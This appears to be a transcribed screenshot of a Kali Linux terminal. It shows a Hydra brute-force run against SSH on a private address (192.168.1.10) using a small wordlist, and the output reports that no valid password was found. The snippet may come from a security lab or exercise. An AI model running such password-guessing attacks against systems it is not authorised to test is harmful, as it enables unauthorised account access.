 Damura@kali: ~
Session Actions Edit View Help
┌──(Damura㉿kali)-[~]
└─$ hydra -l target -P ~/small-wordlist.txt ssh://192.168.1.10
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-15 23
:40:00
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~
1 try per task
[DATA] attacking ssh://192.168.1.10:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-15 23
:40:14